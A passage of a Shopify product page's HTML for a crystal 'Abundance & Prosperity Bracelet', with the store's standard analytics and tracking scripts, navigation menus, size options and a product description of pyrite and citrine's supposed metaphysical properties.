Bracelet","vendor":"TheMysticalRitual","id":"8124397224224","untranslatedTitle":"Abundance \u0026 Prosperity Bracelet","url":"\/products\/abundance-prosperity-bracelet","type":"Crystal Bracelet"},"id":"44859054162208","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/abundancebracelet.png?v=1676346798"},"sku":"","title":"7.5 Inches","untranslatedTitle":"7.5 Inches"}],"purchasingCompany":null},},"https://www.themysticalritual.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68814373152","storefrontBaseUrl":"https:\/\/www.themysticalritual.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Abundance \u0026 Prosperity Bracelet\",\"vendor\":\"TheMysticalRitual\",\"id\":\"8124397224224\",\"untranslatedTitle\":\"Abundance \u0026 Prosperity Bracelet\",\"url\":\"\/products\/abundance-prosperity-bracelet\",\"type\":\"Crystal Bracelet\"},\"id\":\"44859054096672\",\"image\":{\"src\":\"\/\/www.themysticalritual.com\/cdn\/shop\/products\/abundancebracelet.png?v=1676346798\"},\"sku\":\"\",\"title\":\"5.5 Inches\",\"untranslatedTitle\":\"5.5 Inches\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8124397224224,"gid":"gid:\/\/shopify\/Product\/8124397224224","vendor":"TheMysticalRitual","type":"Crystal Bracelet","handle":"abundance-prosperity-bracelet","variants":[{"id":44859054096672,"price":3299,"name":"Abundance \u0026 Prosperity Bracelet - 5.5 Inches","public_title":"5.5 Inches","sku":""},{"id":44859054129440,"price":3299,"name":"Abundance \u0026 Prosperity Bracelet - 6.5 Inches","public_title":"6.5 Inches","sku":""},{"id":44859054162208,"price":3299,"name":"Abundance \u0026 Prosperity Bracelet - 7.5 Inches","public_title":"7.5 Inches","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8124397224224,"requestId":"43d0a096-62a3-44ee-9bd2-74188179981d-1768794593"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68814373152,
      theme_id: 143861481760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68814373152,"isMerchantRequest":null,"themeId":143861481760,"themeCityHash":"7743059037013351949","contentLanguage":"en","currency":"USD","eventMetadataId":"9467d88d-f57c-49d8-9425-100e3c41db57"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8124397224224,"requestId":"43d0a096-62a3-44ee-9bd2-74188179981d-1768794593","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44859054096672,"productId":8124397224224,"productGid":"gid:\/\/shopify\/Product\/8124397224224","name":"Abundance \u0026 Prosperity Bracelet - 5.5 Inches","price":"32.99","sku":"","brand":"TheMysticalRitual","variant":"5.5 Inches","category":"Crystal Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44859054096672,"productId":8124397224224,"productGid":"gid:\/\/shopify\/Product\/8124397224224","name":"Abundance \u0026 Prosperity Bracelet - 5.5 Inches","price":"32.99","sku":"","brand":"TheMysticalRitual","variant":"5.5 Inches","category":"Crystal Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.themysticalritual.com\/products\/abundance-prosperity-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.themysticalritual.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68814373152"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143861481760"
  data-theme-name="MolteStore"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.themysticalritual.com/api/collect"
></script>
</head>

<body >
  <div >
  <div >
    
  <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header">
  <div class="header">
    
    <div class="top-header text-center white hidden-xs bg-2color-header-top" style="background: linear-gradient(to right, #c1b050. 1%, #c1b050. 100%);">
      <div class="container">
        <h3 class="title14 text-uppercase font-bold rale-font">Free Shipping on Orders Over $75</h3>
        <a href="/collections/abundance" class="text-uppercase white link-hover border-left">Shop now <i class="fas fa-angle-right"></i></a>
        <a href="#" class="btn-close pull-right"></a>
      </div>
    </div>
    
    
    <div class="sub-header">
      <div class="container">
        <div class="row">
          <!-- <div class="col-md-6 col-sm-6" style="display:none;">
            <div class="call-us">
              <span class="text-uppercase title12"><i class=""></i></span>
            </div>
          </div> -->
          <div class="col-md-12 col-sm-12">
            <ul class="list-inline-block box-search-cart" style="text-align: center;">
              <li>
                <div class="search-box">
                  <a href="/search" class="text-uppercase title12 link-hover"><i class="fas fa-search"></i>Search</a>
                  <form class="search-form clearfix" action="/search">
                    <input type="hidden" name="type" value="product">
                    <input type="text" placeholder="Search" name="q" value=""/>
                    <div class="submit bg-color text-center">
                      <input type="submit" value="">
                    </div>	
                  </form>
                </div>
              </li>
              <li>
                <a href="/account" class="text-uppercase title12 link-hover"><i class="fas fa-user"></i> My Account</a>
              </li>
              <li>
                <div class="mini-cart-box aside-box style-mini-cart">
                  <div class="mini-cart-link">
                    <a class="link-hover text-uppercase title12 mini-cart-icon" href="#"><i class="fas fa-shopping-bag"></i>My Cart</a>
                  </div>
                  <div class="mini-cart-content text-left enj-minicart-ajax"> 
  
  <div class="text-center">
    <p>Your shopping bag is empty</p>
  </div>
  <div class="text-center">
    <a href="/collections/all" class="shop-button white bg-dark">Go to the shop</a>
  </div>
  
</div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="main-header bg-white">
      <div class="container">
        <div class="row">
          <div class="col-md-3 col-sm-3">
            <div class="logo">
              <a href="/" class="color title30 text-uppercase rale-font link-hover" style="display: block; width: 330px;">
                
                <img src="//www.themysticalritual.com/cdn/shop/files/The_Mystical_Ritual.png?v=1674668057">
                
              </a>
            </div>
          </div>
          <div class="col-md-9 col-sm-9">
            <nav class="main-nav pull-right">
              <ul class="list-inline-block">
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Intention <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/abundance">Abundance</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/love">Love</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/protection">Protection</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/healing">Healing</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Ritual Kits <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-grids">Crystal Grid Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/jar-rituals">Jar Rituals</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Crystals <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-grids">Crystal Grids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-bracelets">Crystal Bracelets</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-towers">Crystal Towers/Points</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/orgonite-pyramids">Orgonite Pyramids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/single-stones">Single Stones</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-bundles">Crystal Bundles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/wood-grids">Wood Grids (Only)</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/collections/oils">Oils</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/collections/magic-herbs">Herbs</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Candles <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/chime-candles">Chime Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/pillar-candles">Pillar Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-holders">Candle Holders</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Tools <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/cleansing-tools">Cleansing</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/trays">Trays</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/blogs/blog-2">Blog</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="https://www.themysticalritual.com/apps/events/calendar">Events</a></li>
    
  
  

  
</ul>
              <a href="#" class="toggle-mobile-menu"><span></span></a>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
  



 

</div>
      <!--  ClickCease.com tracking-->
      <script type='text/javascript'>var script = document.createElement('script');
      script.async = true; script.type = 'text/javascript';
      var target = 'https://www.clickcease.com/monitor/stat.js';
      script.src = target;var elem = document.head;elem.appendChild(script);
      </script>
      <noscript>
      <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'/></a>
      </noscript>
      <!--  ClickCease.com tracking-->


  <!-- HEADING HIDDEN SEO -->
  

  <!-- /templates/product.liquid -->
<div id="shopify-section-product-template" class="shopify-section">





<section id="content">
  <div class="content-page"> 
    <div class="container">
    </div>
    <div class="main-page content-right-sidebar">
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12">
            <div class="box-detail-product box-detail-sidebar">
              <div class="wrap-detail-product wrap-detail-product3 border">
                <div class="row">
                  <div class="col-md-6 col-sm-6 col-xs-12">
         
<div class="carousel carousel-main" data-flickity='{"pageDots": false, "wrapAround": true }'>
     
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/abundancebracelet.png?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Buy Healing Crystal Bracelet - Positive Energy Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6675.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6678.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6680.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6681.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6688.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
</div>
<style>
                    
  .flickity-viewport {
    background: #fff;
}
</style>
<div class="carousel carousel-nav"
  data-flickity='{ "asNavFor": ".carousel-main", "wrapAround": true, "contain": true, "pageDots": false }'> 
    
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/abundancebracelet.png?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Buy Healing Crystal Bracelet - Positive Energy Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6675.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6678.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6680.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6681.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6688.jpg?v=1676346798" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
</div>
                  </div>
                  <div class="col-md-6 col-sm-6 col-xs-12">
                    <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="cart clearfix" enctype="multipart/form-data" data-productid="8124397224224"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                      
                      
                        
                      
                    <div class="detail-info detail-info2 detail-info3 product-info">
                      <span class="title10 text-uppercase">Crystal Bracelet</span>
                      <h3 class="title30 font-bold"><a href="/products/abundance-prosperity-bracelet" class="link-hover">Abundance & Prosperity Bracelet</a></h3>
                      <div class="product-price">
                        
                        
                        <ins class="font-bold color engoj_price_main enj-product-price">$32.99</ins>
                      </div>
                      
                      <div class="product-rate">
                        <span class="shopify-product-reviews-badge" data-id="8124397224224"></span>
                      </div>
                      
                      
                      <div class="mt-30">
                        <select name="id" data-productid="8124397224224" id="productSelect" class="product-single__variants">
                          
                          
                          
                          <option  selected="selected"  data-sku="" value="44859054096672">5.5 Inches - $32.99 USD</option>
                          
                          
                          
                          
                          <option  data-sku="" value="44859054129440">6.5 Inches - $32.99 USD</option>
                          
                          
                          
                          
                          <option  data-sku="" value="44859054162208">7.5 Inches - $32.99 USD</option>
                          
                          
                        </select>

                        
                        
                        









    
        
        
		
		<style rel="stylesheet" type="text/css">
          	.proVariants .selector-wrapper:nth-child(1){display: none;}
        </style>
        
        
    


<div class="">
  <div class="swatch clearfix" data-option-index="0">
    <p class="engo-swatch-label">Size:</p>
    
    
    
    
    
    
    

    <div data-value="5.5 Inches"  data-style="square" class="none swatch-element 5-5-inches available" >
      
      <input id="swatch-0-5-5-inches" type="radio" name="option-0" value="5.5 Inches" checked  />
      
      <label for="swatch-0-5-5-inches" style="font-weight: 400;">
        5.5 Inches
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .5-5-inches').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="6.5 Inches"  data-style="square" class="none swatch-element 6-5-inches available" >
      
      <input id="swatch-0-6-5-inches" type="radio" name="option-0" value="6.5 Inches"  />
      
      <label for="swatch-0-6-5-inches" style="font-weight: 400;">
        6.5 Inches
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .6-5-inches').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="7.5 Inches"  data-style="square" class="none swatch-element 7-5-inches available" >
      
      <input id="swatch-0-7-5-inches" type="radio" name="option-0" value="7.5 Inches"  />
      
      <label for="swatch-0-7-5-inches" style="font-weight: 400;">
        7.5 Inches
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .7-5-inches').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                        
                        
                      </div>
                    </div>
                    <div class="detail-cart detail-cart2 detail-cart3">
                      <div class="box-qty-cart clearfix">
                        <div class="product-qty pull-left">
                          
                          <span class="font-bold">Qty:</span>
                          
                          <div class="js-qty" >
                            <input type="number" size="4" title="Qty" value="1" min="1" id="Quantity" name="quantity" />
                          </div>
                        </div>
                        <button type="submit" class="pull-left addcart-link bg-color text-uppercase font-bold white hover-btn enj-add-to-cart-btn engoj-btn-addtocart"><span>Add to Cart</span></button>
                      </div>
                      <ul class="list-inline-block">
                        <li>
                           
<a href="/account/login" class="compare-link link-hover">
  <i class="far fa-heart"></i>
  <span>Add to Wishlist</span>
</a>


                        </li>
                      </ul>
                      
                      
                      
                      
                      
                      





<ul class="list-inline-block social-box">
  <li>
    <a href="//www.facebook.com/sharer.php?u=https://www.themysticalritual.com/products/abundance-prosperity-bracelet" target="_blank" class="wobble-bottom"><i class="fab fa-facebook-f"></i></a>
  </li>
  <li>
    <a href="//twitter.com/share?text=Abundance%20%26%20Prosperity%20Bracelet&amp;url=https://www.themysticalritual.com/products/abundance-prosperity-bracelet" target="_blank" class="wobble-bottom"><i class="fab fa-twitter"></i></a>
  </li>
  <li>
    <a href="//pinterest.com/pin/create/button/?url=https://www.themysticalritual.com/products/abundance-prosperity-bracelet&amp;media=http://www.themysticalritual.com/cdn/shop/products/abundancebracelet_1024x1024.png?v=1676346798&amp;description=Abundance%20%26%20Prosperity%20Bracelet" target="_blank"  class="wobble-bottom"><i class="fab fa-pinterest-p"></i></a>
  </li>
  <li>
    <a href="//plus.google.com/share?url=https://www.themysticalritual.com/products/abundance-prosperity-bracelet" class="wobble-bottom"><i class="fab fa-google-plus-g"></i></a>
  </li>
</ul>
                      
                    </div>
                    <input type="hidden" name="product-id" value="8124397224224" /><input type="hidden" name="section-id" value="product-template" /></form>
                  </div>
                </div>
                
              </div>
            </div>
            <!-- end box-detail-product -->
            
  
  	<div class="tabs-detail tabs-detail3 border-bottom">
    <div class="title-tab-detail">
      <ul class="list-inline-block">
        
        <li class="active"><a href="#tab1" data-toggle="tab" class="link-hover text-uppercase font-bold">Description</a></li>
        
        
          
            
        
        
        <li><a href="#tab3" class="text-uppercase font-bold link-hover" data-toggle="tab">shipping</a></li>
        
        
        <li><a href="#tab5" class="text-uppercase font-bold link-hover" data-toggle="tab">Returns</a></li>
        
  
            
                  
                            
        
      </ul>
    </div>
    <div class="tab-content border-top border-bottom">
      
      <div id="tab1" class="tab-pane active">
        <div class="detail-description">
          <meta charset="utf-8">
<p data-mce-fragment="1" class="p1">Take the Abundance &amp; Prosperity energy with you throughout your day with this beautiful crystal bracelet you can wear on your wrist or carry in your pocket or bag. Manifest abundance, luck, and prosperity energy all day with this abundance crystal bracelet. Meditate with its energies at night or leave it on your nightstand while you sleep to carry its beautiful energies into dreamland with you.</p>
<p data-mce-fragment="1" class="p1"><strong data-mce-fragment="1">Magical Crystals Include:</strong><br></p>
<p data-mce-fragment="1" class="p1"><strong data-mce-fragment="1"><span data-mce-fragment="1" class="s1">PYRITE<span data-mce-fragment="1"> </span></span></strong>is a great stone to work with if you want to develop an abundance mindset and attract wealth. Linked to the solar plexus, the metallic gold crystal is believed to exude frequencies that can stimulate vitality, willpower, and confidence. For centuries, pyrite has been viewed as a symbol associated with money, wealth, good luck, and prosperity.<br data-mce-fragment="1"><br data-mce-fragment="1"></p>
<p data-mce-fragment="1" class="p1"><strong data-mce-fragment="1"><span data-mce-fragment="1" class="s1">CITRINE<span data-mce-fragment="1"> </span></span></strong>is an orange-colored crystal that has a warm and cheerful energy believed to aid in the release of negativity. Linked to the element of fire, the root chakra, and the solar plexus, this crystal can assist you in attracting abundance and achieving your financial goals by facilitating mental clarity, heightened creativity, confidence, and a stronger will to succeed.<br data-mce-fragment="1"><br data-mce-fragment="1"></p>
